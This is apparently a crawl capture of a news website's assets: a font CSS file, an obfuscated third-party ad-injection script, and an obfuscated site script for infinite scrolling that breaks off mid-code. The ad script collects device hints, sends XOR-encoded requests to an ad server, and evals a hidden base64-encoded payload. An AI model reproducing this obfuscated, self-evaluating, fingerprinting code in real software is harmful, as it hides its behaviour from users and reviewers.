

--- FILE ---
content_type: text/css
request_url: https://djurnalis.com/wp-content/litespeed/css/ee470e8cefeecf8cafd57ef367a9dc59.css?ver=9dc59
body_size: 28
content:
@font-face{font-display:swap;font-family:Montserrat;src:url(/wp-content/themes/delikwp/assets/fonts/Montserrat-Regular.woff2) format("woff2");font-style:normal;font-weight:400;font-display:swap;size-adjust:92.5%}@font-face{font-display:swap;font-family:Montserrat;src:url(/wp-content/themes/delikwp/assets/fonts/Montserrat-SemiBold.woff2) format("woff2");font-style:normal;font-weight:600;font-display:swap;size-adjust:92.5%}@font-face{font-display:swap;font-family:Montserrat;src:local("Helvetica-FF, Arial, Tahoma, sans-serif"),url(/wp-content/themes/delikwp/assets/fonts/Montserrat-Bold.woff2) format("woff2");font-style:normal;font-weight:700;font-display:swap;size-adjust:92.5%}

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/dynamic.js
body_size: 6305
content:
(function(){var cf=K;function c(){var ct=['240340epBtNA','64482gZvjcq','ZXZhbA','fhofge','837948ShpNRQ','343662jIeQZz','[base64]','7923232MTCUID','charCodeAt','ngbo','4heiYto','704785TwPdsk','replace','3264590AVKYbN'];c=function(){return ct;};return c();}function K(X,I){var G=c();return K=function(H,d){H=H-0x1ba;var V=G[H];return V;},K(X,I);}(function(X,comparisonValue){var cp=K,I=X();while(!![]){try{var expression=-parseInt(cp(0x1bc))/0x1+-parseInt(cp(0x1bb))/0x2+-parseInt(cp(0x1bf))/0x3+parseInt(cp(0x1c5))/0x4*(parseInt(cp(0x1c6))/0x5)+parseInt(cp(0x1c0))/0x6+-parseInt(cp(0x1ba))/0x7+parseInt(cp(0x1c2))/0x8;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x3f0fc),!function(X,e){!(function(){function G(cw,cu,cl,cN){return new(cl||(cl=Promise))(function(cz,cM){function cP(cm){try{cn(cN[X(0xe,0x6)](cm));}catch(cZ){cM(cZ);}}function cW(cm){try{cn(cN[X(0x14,0x7)](cm));}catch(cZ){cM(cZ);}}function cn(cm){var cZ;cm[X(0x1b,0x6)]?cz(cm[X(0x21,0x7)]):(cZ=cm[X(0x21,0x7)],cZ instanceof cl?cZ:new cl(function(cT){cT(cZ);}))[X(0x28,0x6)](cP,cW);}cn((cN=cN[X(0x2e,0x7)](cw,cu||[]))[X(0xe,0x6)]());});}function H(cw,cu){var cl,cN,cz,cM,cP={'label':0x0,'sent':function(){if(0x1&cz[0x0])throw cz[0x1];return cz[0x1];},'trys':[],'ops':[]};return cM={'next':cW(0x0),'throw':cW(0x1),'return':cW(0x2)},typeof Symbol===X(0x35,0xb)&&(cM[Symbol[X(0x40,0xb)]]=function(){return this;}),cM;function cW(cn){return function(cm){return function(cZ){if(cl)throw new TypeError(X(0x4b,0x2a));for(;cP;)try{if(cl=0x1,cN&&(cz=0x2&cZ[0x0]?cN[X(0x75,0x8)]:cZ[0x0]?cN[X(0x14,0x7)]||((cz=cN[X(0x75,0x8)])&&cz[X(0x7d,0x6)](cN),0x0):cN[X(0xe,0x6)])&&!(cz=cz[X(0x7d,0x6)](cN,cZ[0x1]))[X(0x1b,0x6)])return cz;switch(cN=0x0,cz&&(cZ=[0x2&cZ[0x0],cz[X(0x21,0x7)]]),cZ[0x0]){case 0x0:case 0x1:cz=cZ;break;case 0x4:return cP[X(0x83,0x7)]++,{'value':cZ[0x1],'done':!0x1};case 0x5:cP[X(0x83,0x7)]++,cN=cZ[0x1],cZ=[0x0];continue;case 0x7:cZ=cP[X(0x8a,0x4)][X(0x8e,0x4)](),cP[X(0x92,0x6)][X(0x8e,0x4)]();continue;default:if(!(cz=cP[X(0x92,0x6)],(cz=cz[X(0x98,0x8)]>0x0&&cz[cz[X(0x98,0x8)]-0x1])||0x6!==cZ[0x0]&&0x2!==cZ[0x0])){cP=0x0;continue;}if(0x3===cZ[0x0]&&(!cz||cZ[0x1]>cz[0x0]&&cZ[0x1]<cz[0x3])){cP[X(0x83,0x7)]=cZ[0x1];break;}if(0x6===cZ[0x0]&&cP[X(0x83,0x7)]<cz[0x1]){cP[X(0x83,0x7)]=cz[0x1],cz=cZ;break;}if(cz&&cP[X(0x83,0x7)]<cz[0x2]){cP[X(0x83,0x7)]=cz[0x2],cP[X(0x8a,0x4)][X(0xa0,0x6)](cZ);break;}cz[0x2]&&cP[X(0x8a,0x4)][X(0x8e,0x4)](),cP[X(0x92,0x6)][X(0x8e,0x4)]();continue;}cZ=cu[X(0x7d,0x6)](cw,cP);}catch(cT){cZ=[0x6,cT],cN=0x0;}finally{cl=cz=0x0;}if(0x5&cZ[0x0])throw cZ[0x1];return{'value':cZ[0x0]?cZ[0x1]:void 0x0,'done':!0x0};}([cn,cm]);};}}X(0x0,0xe);var W=X(0xea,0x30),g=X(0x11a,0xc),R=X(0x18a,0x1e),F=X(0x1a8,0x1e);const U=[0x55,0xaa,0x33,0x99];function D(cw,cu,cl){return new Promise(function(cN,cz){var cM=new XMLHttpRequest();cM[X(0x267,0xf)]=function(){cM[X(0x276,0x10)]=X(0x286,0x6);},cM[X(0x28c,0x8)]=function(){0xc8!==cM[X(0x294,0x8)]&&cz(new Error(X(0x29c,0x1a)+cM[X(0x294,0x8)]));var cP=new FileReader();cP[X(0x28c,0x8)]=function(){cN(cP[X(0x2b6,0x8)]);},cP[X(0x2be,0x17)](cM[X(0x2d5,0xb)]);},cM[X(0x2e0,0x6)](X(0x2e6,0x6),cw),function(cP,cW){cP&&cW&&typeof cW===X(0x239,0x8)&&Object[X(0x241,0x6)](cW)[X(0x247,0xa)](function(cn){var cm=cW[cn];cP[X(0x251,0x16)](cn,cm);});}(cM,cl),cM[X(0x2ec,0x6)](cu);});}function Q(cw,cu,cl,cN){return D(cu,function(cz,cM){const cP=unescape(encodeURIComponent(cz)),cW=new ArrayBuffer(cP[X(0x98,0x8)]),cn=new Uint8Array(cW),cm=cM[X(0x98,0x8)],cZ=U[X(0x98,0x8)];for(let cT=0x0;cT<cP[X(0x98,0x8)];cT++)cn[cT]=cP[X(0x21b,0xe)](cT)^cM[X(0x21b,0xe)](cT%cm)^U[cT%cZ];return cW;}(JSON[X(0x2f2,0xc)](cl),cw),cN)[X(0x28,0x6)](function(cz){return new Promise(function(cM,cP){var cW=function(cn,cm){const cZ=new Uint8Array(cn),cT=cZ[X(0x98,0x8)],ch=cm[X(0x98,0x8)],cg=U[X(0x98,0x8)];for(let cF=0x0;cF<cT;cF++)cZ[cF]=cZ[cF]^cm[X(0x21b,0xe)](cF%ch)^U[cF%cg];const cR=String[X(0x229,0x10)][X(0x2e,0x7)](null,cZ);return decodeURIComponent(escape(cR));}(cz,cw);try{cM(JSON[X(0x2fe,0x7)](cW));}catch(cn){cP(new Error(X(0x305,0x10)));}});});}function B(cw,cu,cl){var cN=cw[X(0x315,0xf)](document[X(0x324,0x12)](cu));return cl&&(cN[X(0x336,0xc)]=cl),cN;}var k;function C(){return G(this,void 0x0,void 0x0,function(){var cw;return H(this,function(cu){switch(cu[X(0x83,0x7)]){case 0x0:if(!(X(0x342,0x12)in navigator))return[0x2,Promise[X(0x354,0xa)](void 0x0)];if(k)return[0x2,Promise[X(0x354,0xa)](k)];cu[X(0x83,0x7)]=0x1;case 0x1:return cu[X(0x92,0x6)][X(0xa0,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x342,0x12)][X(0x35e,0x1b)]([X(0x379,0x7),X(0x380,0x14)])];case 0x2:return cw=cu[X(0x394,0x6)](),k=cw,[0x2,cw];case 0x3:return cu[X(0x394,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Y(cw){if(cw)return{'Mnd-Sec-CH-UA-Platform-Version':cw[X(0x380,0x14)],'Mnd-Sec-CH-UA-Model':cw[X(0x379,0x7)]};}function x(){return G(this,void 0x0,void 0x0,function(){var cw;return H(this,function(cu){switch(cu[X(0x83,0x7)]){case 0x0:return[0x4,C()];case 0x1:return[0x2,(cw=cu[X(0x394,0x6)]())&&Y(cw)];}});});}var O,c0,c1=X(0x39a,0x2c3);!function(cw){cw[X(0x65d,0x8)]=X(0x665,0x8),cw[X(0x66d,0x8)]=X(0x675,0x8);}(O||(O={})),function(cw){cw[cw[X(0x67d,0xc)]=0x0]=X(0x67d,0xc),cw[cw[X(0x2e0,0x6)]=0x1]=X(0x2e0,0x6),cw[cw[X(0x689,0xb)]=0x2]=X(0x689,0xb);}(c0||(c0={}));var c2,c3=c0[X(0x67d,0xc)],c4=function(){return document[X(0x694,0x14)][X(0x6a8,0x10)]-document[X(0x694,0x14)][X(0x6b8,0x10)];},c5=function(cw){return cw===c0[X(0x67d,0xc)]?c6:cw===c0[X(0x689,0xb)]?0xdc:0x6e;},c6=0x14;!function(cw){cw[X(0x6c8,0x7)]=X(0x6cf,0x7),cw[X(0x6d6,0xb)]=X(0x6e1,0xb);}(c2||(c2={}));var c7=function(cw){var cu=cw[X(0x6ec,0xa)],cl=cw[X(0x6f6,0x6)],cN=document[X(0x6fc,0x6)][X(0x702,0x7)];cl===O[X(0x65d,0x8)]?cN[X(0x709,0xe)]=cu+X(0x717,0x3):cN[X(0x71a,0x12)]=cu+X(0x717,0x3);},c8=function(cw){var cu=cw[X(0x72c,0xb)],cl=cw[X(0x737,0x4)],cN=cw[X(0x73b,0xb)],cz=cw[X(0x6f6,0x6)],cM=cw[X(0x746,0xc)],cP=cw[X(0x752,0x8)],cW=c5(cM),cn=cW-c6,cm=cz===O[X(0x65d,0x8)],cZ=parseInt(document[X(0x6fc,0x6)][X(0x702,0x7)][X(0x709,0xe)]),cT=cm?c9:cc;if(window[X(0x75a,0x1a)](X(0x774,0x8),cT),cu[X(0x702,0x7)][X(0x77c,0x8)]=cn+X(0x717,0x3),cu[X(0x784,0x12)][X(0x702,0x7)][X(0x77c,0x8)]=cW+X(0x717,0x3),cu[X(0x796,0xc)]=cX({'ads':cl,'nextState':cM,'mobile':cP}),c7({'padding':cW,'zone':cz}),cN[X(0x702,0x7)][X(0x7a2,0xc)]=X(0x7ae,0x10),c3=cM,cm){var ch=cW-cZ;window[X(0x7be,0xb)](0x0,ch);}},c9=function(){var cw=document[X(0x6fc,0x6)][X(0x702,0x7)],cu=c3===c0[X(0x2e0,0x6)]?c0[X(0x689,0xb)]:c0[X(0x2e0,0x6)],cl=c5(cu)-window[X(0x7c9,0xa)];cl<parseInt(cw[X(0x709,0xe)])&&(cw[X(0x709,0xe)]=cl+X(0x717,0x3)),cl<=c6&&(window[X(0x75a,0x1a)](X(0x774,0x8),c9),cw[X(0x709,0xe)]=c6+X(0x717,0x3));},cc=function(){var cw=c5(c3),cu=document[X(0x6fc,0x6)][X(0x702,0x7)],cl=c4()-window[X(0x7c9,0xa)],cN=Math[X(0x7d3,0x4)](cl-cw);cN<parseInt(cu[X(0x71a,0x12)])&&(cu[X(0x71a,0x12)]=cN+X(0x717,0x3)),cN<=c6&&(window[X(0x75a,0x1a)](X(0x774,0x8),cc),cu[X(0x71a,0x12)]=c6+X(0x717,0x3));};function cK(cw){var cu=cw[X(0x7ee,0x8)],cl=cw[X(0x7f6,0xa)],cN=cw[X(0x800,0xb)],cz=cw[X(0x80b,0xf)],cM=cw[X(0x81a,0x10)],cP=cw[X(0x752,0x8)];return G(this,void 0x0,void 0x0,function(){var cW,cn,cm;return H(this,function(cZ){switch(cZ[X(0x83,0x7)]){case 0x0:return cW={'ref':document[X(0x13a,0xb)][X(0x82a,0x6)],'mndDebug':cN,'screenWidth':cz,'screenHeight':cM,'mobile':cP},cn=cl+cu,[0x4,x()];case 0x1:return cm=cZ[X(0x394,0x6)](),[0x2,Q(cu,cn,cW,cm)];}});});}var cX=function(cw){var cu=cw[X(0x737,0x4)],cl=cw[X(0x746,0xc)];return cw[X(0x752,0x8)]&&cl!==c0[X(0x689,0xb)]?cu[0x0][X(0x907,0x6)]:cu[X(0x90d,0x8)](function(cN,cz){return cN+cz[X(0x907,0x6)];},X(0x177,0x0));},cI=X(0xcba,0x30),cG,cH=X(0xcea,0x12),cV=document[X(0xcfc,0x12)];cG=function(){return G(this,void 0x0,void 0x0,function(){var cw,cu,cl,cN,cz,cM,cP,cW,cn,cm,cZ,cT,ch,cg,cR,cF;return H(this,function(cJ){switch(cJ[X(0x83,0x7)]){case 0x0:if(cw=!!window[X(0x126,0xa)]&&(!!Boolean(sessionStorage[X(0x130,0xa)](W))||window[X(0x13a,0xb)][X(0x145,0x6)][X(0x14b,0xc)](0x1)===g&&(sessionStorage[X(0x157,0xa)](W,X(0x161,0x6)),window[X(0x126,0xa)][X(0x167,0x10)]({},X(0x177,0x0),window[X(0x13a,0xb)][X(0x177,0xb)]+window[X(0x13a,0xb)][X(0x182,0x8)]),!0x0)),!cV)return[0x2];if(window[cI]||(window[cI]=0x1,0x0))return[0x2];if(cu=cV[X(0x1c6,0x10)](X(0x1d6,0x1c))||((cy=-new Date()[X(0x1f2,0x17)]()/0x3c)>=-0x1&&cy<=0x4?F:R),cl=cV[X(0x1c6,0x10)](cH),cN=/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x209,0x6)](navigator[X(0x20f,0xc)]),!cu||!cl)return[0x2];cz=!0x1,cJ[X(0x83,0x7)]=0x1;case 0x1:return cJ[X(0x92,0x6)][X(0xa0,0x6)]([0x1,0x3,,0x4]),[0x4,cK({'mndDebug':cw,'adZone':cl,'baseUrl':cu,'screenWidth':window[X(0xd0e,0xe)],'screenHeight':window[X(0xd1c,0xf)],'mobile':cN})];case 0x2:return cM=cJ[X(0x394,0x6)](),cP=cM[X(0xd2b,0xa)],cW=cM[X(0xd35,0x12)],cn=cW[X(0x6f6,0x6)],cm=cW[X(0xd47,0x6)],cP[X(0x98,0x8)]&&(c7({'zone':cn,'padding':c6}),cZ=function(cj){var co=B(document[X(0x6fc,0x6)],X(0x830,0x4));return co[X(0x702,0x7)][X(0x834,0xa)]=X(0x83e,0x23)[X(0x861,0x8)](cj===O[X(0x65d,0x8)]?X(0x869,0xa):X(0x873,0xe),X(0x881,0x38))[X(0x861,0x8)](c6,X(0x8b9,0x4e)),co;}(cn),cT=function(cj){var co=cj[X(0x915,0x8)],cE=cj[X(0x752,0x8)],cU=B(co,X(0x830,0x4));return cU[X(0x702,0x7)][X(0x834,0xa)]=X(0x91d,0x36)[X(0x861,0x8)](cE?X(0x953,0x8):X(0x95b,0x4),X(0x95f,0x12f)),cU;}({'parent':cZ,'mobile':cN}),ch=function(cj){var co,cE=cj[X(0x915,0x8)],cU=cj[X(0x6f6,0x6)],cb=(co=document[X(0x324,0x12)](X(0xa8e,0x8)),cU===O[X(0x65d,0x8)]?cE[X(0xa96,0x8)](co):cE[X(0xa9e,0xa)](co),co);cb[X(0x702,0x7)][X(0x834,0xa)]=X(0xaa8,0x12)[X(0x861,0x8)](c6,X(0xaba,0xb0))[X(0x861,0x8)](cU===O[X(0x65d,0x8)]?X(0xb6a,0x2c):X(0xb96,0x28),X(0xbbe,0x9e));var cD=B(cb,X(0xc5c,0x4));return cD[X(0xc60,0x4)]=c1,cD[X(0x702,0x7)][X(0x834,0xa)]=X(0xc64,0x56),cb;}({'parent':cZ,'zone':cn}),cg=ch[X(0xd4d,0xe)],ch[X(0xd5b,0xa)]=function(){cz=!0x0,c3===c0[X(0x67d,0xc)]?c8({'adsBlock':cT,'zone':cn,'arrowImg':cg,'nextState':c0[X(0x2e0,0x6)],'ads':cP,'mobile':cN}):function(cj){var co=cj[X(0x72c,0xb)],cE=cj[X(0x73b,0xb)],cU=cj[X(0x6f6,0x6)],cb=cj[X(0x737,0x4)],cD=cj[X(0x752,0x8)],cQ=c3===c0[X(0x689,0xb)]?c0[X(0x2e0,0x6)]:c0[X(0x67d,0xc)],cB=c5(c3),cA=cB-c6,cL=c5(cQ),ca=cL-c6,ci=c4()-window[X(0x7c9,0xa)];if(co[X(0x702,0x7)][X(0x77c,0x8)]=ca+X(0x717,0x3),co[X(0x784,0x12)][X(0x702,0x7)][X(0x77c,0x8)]=cL+X(0x717,0x3),co[X(0x796,0xc)]=cX({'ads':cb,'nextState':cQ,'mobile':cD}),cQ===c0[X(0x67d,0xc)]&&(cE[X(0x702,0x7)][X(0x7a2,0xc)]=X(0x7d7,0x13)),c3=cQ,cU===O[X(0x65d,0x8)]){var ck=parseInt(document[X(0x6fc,0x6)][X(0x702,0x7)][X(0x709,0xe)]),cS=void 0x0;window[X(0x7c9,0xa)]<cB-cL?(window[X(0xbe,0x16)](X(0x774,0x8),c9),cS=ck-window[X(0x7c9,0xa)]):cS=cL;var cs=Math[X(0x7ea,0x4)](ck-cS,ci);return c7({'padding':cS,'zone':cU}),void window[X(0x7be,0xb)](0x0,-cs);}ci>cA?c7({'padding':cL,'zone':cU}):window[X(0xbe,0x16)](X(0x774,0x8),cc);}({'adsBlock':cT,'zone':cn,'arrowImg':cg,'ads':cP,'mobile':cN});},cR=window[X(0x7c9,0xa)],cF=function(){if(!cz){if(window[X(0x7c9,0xa)]<cR)cR=window[X(0x7c9,0xa)];else{var cj=cN&&cm===c2[X(0x6d6,0xb)];c8({'adsBlock':cT,'zone':cn,'arrowImg':cg,'nextState':cj?c0[X(0x689,0xb)]:c0[X(0x2e0,0x6)],'ads':cP,'mobile':cN}),window[X(0x75a,0x1a)](X(0x774,0x8),cF);}}},window[X(0xbe,0x16)](X(0x774,0x8),cF)),[0x3,0x4];case 0x3:return cJ[X(0x394,0x6)](),[0x3,0x4];case 0x4:return[0x2];}var cy;});});},document[X(0xa6,0xe)]===X(0xb4,0xa)?document[X(0xbe,0x16)](X(0xd4,0x16),function(){cG();}):cG();}());}(function(e,X){var cC=K;const I=X(cC(0x1be)),G=eval(X(cC(0x1c4)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(cf(0x1c1),function(X){var cY=cf;return X[cY(0x1c7)](/[a-zA-Z]/g,function(I){var cx=cY,G=I<='Z'?0x41:0x61;return String['fromCharCode'](G+(I[cx(0x1c3)](0x0)-G+0xd)%0x1a);});}),eval(atob(cf(0x1bd)))));}())


--- FILE ---
content_type: application/x-javascript
request_url: https://djurnalis.com/wp-content/litespeed/js/6c37170ef661d19dea633dc51029122e.js?ver=9122e
body_size: 3588
content:
var _0x3b7163=_0x5925;function _0x5925(_0x585d86,_0x103719){var _0x368a7c=_0x368a();return _0x5925=function(_0x592594,_0x43c425){_0x592594=_0x592594-0x1f2;var _0x587e05=_0x368a7c[_0x592594];return _0x587e05},_0x5925(_0x585d86,_0x103719)}function _0x368a(){var _0x599c83=['\x73\x6c\x69\x63\x65','\x32\x36\x36\x37\x38\x33\x31\x54\x6b\x46\x6e\x45\x4d','\x2e\x74\x72\x69\x67\x67\x65\x72','\x67\x65\x74\x44\x61\x74\x65','\x6e\x6f\x6f\x76\x65\x72\x66\x6c\x6f\x77','\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74','\x64\x69\x73\x70\x6c\x61\x79','\x73\x63\x68\x2e\x69\x64','\x37\x34\x32\x34\x31\x35\x32\x55\x7a\x69\x61\x57\x73','\x62\x6f\x64\x79','\x2e\x6e\x6f\x2d\x6d\x6f\x72\x65','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x69\x6e\x64\x65\x78\x4f\x66','\x74\x65\x6e\x74','\x73\x75\x62\x73\x74\x72','\x37\x35\x30\x38\x32\x34\x59\x51\x52\x76\x49\x49','\x63\x6f\x6e\x63\x61\x74','\x70\x61\x64\x53\x74\x61\x72\x74','\x62\x69\x7a\x2e\x69\x64','\x36\x35\x38\x38\x30\x34\x6f\x47\x6f\x6a\x4a\x6f','\x6c\x65\x6e\x67\x74\x68','\x69\x6e\x6c\x69\x6e\x65\x2d\x66\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x6e\x20\x61','\x63\x68\x61\x72\x41\x74','\x64\x65\x76\x65\x6c\x6f\x70\x65\x72','\x61\x6d\x64','\x61\x62\x63\x64\x65\x66','\x34\x65\x66\x37','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x74\x65\x6d','\x72\x65\x6d\x6f\x76\x65','\x2e\x70\x61\x67\x69\x6e\x61\x74\x69\x6f','\x2e\x6c\x6f\x61\x64\x69\x6e\x67','\x31\x31\x37\x34\x30\x7a\x79\x41\x41\x78\x77','\x31\x36\x31\x38\x32\x66\x48\x50\x6c\x5a\x75','\x63\x6f\x2e\x69\x64','\x32\x4f\x74\x54\x58\x55\x75','\x77\x65\x62\x2e\x69\x64','\x77\x69\x64\x67\x65\x74\x2d\x63\x6f\x6e','\x37\x66\x57\x65\x61\x6e\x4c','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x73\x74\x79\x6c\x65','\x73\x70\x6c\x69\x74','\x31\x32\x35\x31\x6a\x4b\x51\x66\x64\x76','\x62\x6c\x6f\x63\x6b','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x32\x33\x34\x35\x62\x78\x44\x6d\x78\x47','\x32\x35\x33\x6f\x47\x6f\x69\x66\x69','\x6a\x6f\x69\x6e','\x6e\x6f\x6e\x65','\x6d\x79\x2e\x69\x64','\x36\x31\x39\x35\x37\x32\x4a\x47\x56\x6a\x67\x71','\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x2e\x61\x72\x74\x69\x63\x6c\x65\x2d\x69'];_0x368a=function(){return _0x599c83};return _0x368a()}(function(_0x17e1dd,_0x416fb9){var _0x310476=_0x5925,_0xe1df5d=_0x17e1dd();while(!![]){try{var _0x2d2784=parseInt(_0x310476(0x20d))/0x1*(parseInt(_0x310476(0x1fb))/0x2)+-parseInt(_0x310476(0x220))/0x3+parseInt(_0x310476(0x1f7))/0x4+parseInt(_0x310476(0x217))/0x5*(-parseInt(_0x310476(0x20b))/0x6)+parseInt(_0x310476(0x210))/0x7*(parseInt(_0x310476(0x227))/0x8)+parseInt(_0x310476(0x214))/0x9*(-parseInt(_0x310476(0x20a))/0xa)+-parseInt(_0x310476(0x218))/0xb*(-parseInt(_0x310476(0x21c))/0xc);if(_0x2d2784===_0x416fb9)break;else _0xe1df5d.push(_0xe1df5d.shift())}catch(_0x4cb8e5){_0xe1df5d.push(_0xe1df5d.shift())}}}(_0x368a,0x9d64e));let ias=new InfiniteAjaxScroll('\x2e\x61\x72\x74\x69\x63\x6c\x65\x20\x2e'+_0x3b7163(0x20f)+_0x3b7163(0x1f5),{'\x69\x74\x65\x6d':_0x3b7163(0x21e)+_0x3b7163(0x206),'\x6e\x65\x78\x74':'\x2e\x70\x61\x67\x69\x6e\x61\x74\x69\x6f'+_0x3b7163(0x1ff),'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':_0x3b7163(0x208)+'\x6e','\x73\x70\x69\x6e\x6e\x65\x72':{'\x65\x6c\x65\x6d\x65\x6e\x74':_0x3b7163(0x209),'\x64\x65\x6c\x61\x79':0x258,'\x73\x68\x6f\x77':function(_0x49ce33){var _0x9fcfd6=_0x3b7163;_0x49ce33['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']=_0x9fcfd6(0x215)},'\x68\x69\x64\x65':function(_0x430fe5){var _0x38c8a1=_0x3b7163;_0x430fe5['\x73\x74\x79\x6c\x65'][_0x38c8a1(0x225)]=_0x38c8a1(0x21a)}},'\x74\x72\x69\x67\x67\x65\x72':{'\x65\x6c\x65\x6d\x65\x6e\x74':_0x3b7163(0x221),'\x77\x68\x65\x6e':function(_0x14f808){return!0x0},'\x73\x68\x6f\x77':function(_0x7d6d3a){var _0x55be2f=_0x3b7163;_0x7d6d3a[_0x55be2f(0x212)][_0x55be2f(0x225)]=_0x55be2f(0x1fd)+'\x78'},'\x68\x69\x64\x65':function(_0x127051){var _0x427fe4=_0x3b7163;_0x127051[_0x427fe4(0x212)][_0x427fe4(0x225)]=_0x427fe4(0x21a)}}});if(ias['\x6f\x6e']('\x6c\x61\x73\x74',function(){var _0x2ed45b=_0x3b7163;document[_0x2ed45b(0x1fe)+'\x74\x6f\x72'](_0x2ed45b(0x1f2))[_0x2ed45b(0x212)][_0x2ed45b(0x225)]='\x62\x6c\x6f\x63\x6b'}),!function(_0x307544){'use strict';var _0x10b0b0=_0x3b7163;function _0x5d4ea5(_0x1ef80c,_0x4ebecb){var _0x1bd9e2=(0xffff&_0x1ef80c)+(0xffff&_0x4ebecb);return(_0x1ef80c>>0x10)+(_0x4ebecb>>0x10)+(_0x1bd9e2>>0x10)<<0x10|0xffff&_0x1bd9e2}function _0x132f9e(_0x1cb81a,_0xca7ed1,_0x5eeed2,_0x42c32a,_0xfd54ea,_0x1d3e80){return _0x5d4ea5((_0x1d3e80=_0x5d4ea5(_0x5d4ea5(_0xca7ed1,_0x1cb81a),_0x5d4ea5(_0x42c32a,_0x1d3e80)))<<_0xfd54ea|_0x1d3e80>>>0x20-_0xfd54ea,_0x5eeed2)}function _0x5af5e6(_0x3e2482,_0x451571,_0x37983b,_0x1b8ec2,_0x52b621,_0x2fbf5b,_0x486805){return _0x132f9e(_0x451571&_0x37983b|~_0x451571&_0x1b8ec2,_0x3e2482,_0x451571,_0x52b621,_0x2fbf5b,_0x486805)}function _0x567d37(_0x2f3e12,_0x23891e,_0x47c6d0,_0x2b4ce3,_0x2d2e4e,_0x4ffcd4,_0x94d160){return _0x132f9e(_0x23891e&_0x2b4ce3|_0x47c6d0&~_0x2b4ce3,_0x2f3e12,_0x23891e,_0x2d2e4e,_0x4ffcd4,_0x94d160)}function _0x5976d6(_0x4e5121,_0x423209,_0x5d69d0,_0x535826,_0x4cb10f,_0x582776,_0x49b19b){return _0x132f9e(_0x423209^_0x5d69d0^_0x535826,_0x4e5121,_0x423209,_0x4cb10f,_0x582776,_0x49b19b)}function _0x92c534(_0x14db55,_0x300da9,_0x46fcfc,_0x50742c,_0x4b3726,_0x36aaa2,_0x7cf7bb){return _0x132f9e(_0x46fcfc^(_0x300da9|~_0x50742c),_0x14db55,_0x300da9,_0x4b3726,_0x36aaa2,_0x7cf7bb)}function _0x50f837(_0x16dd8a,_0x49b9c8){var _0x4379b0=_0x5925,_0x2a35cf,_0x52ecbc,_0x4e5f9d,_0x4e39e9;_0x16dd8a[_0x49b9c8>>0x5]|=0x80<<_0x49b9c8%0x20,_0x16dd8a[0xe+(_0x49b9c8+0x40>>>0x9<<0x4)]=_0x49b9c8;for(var 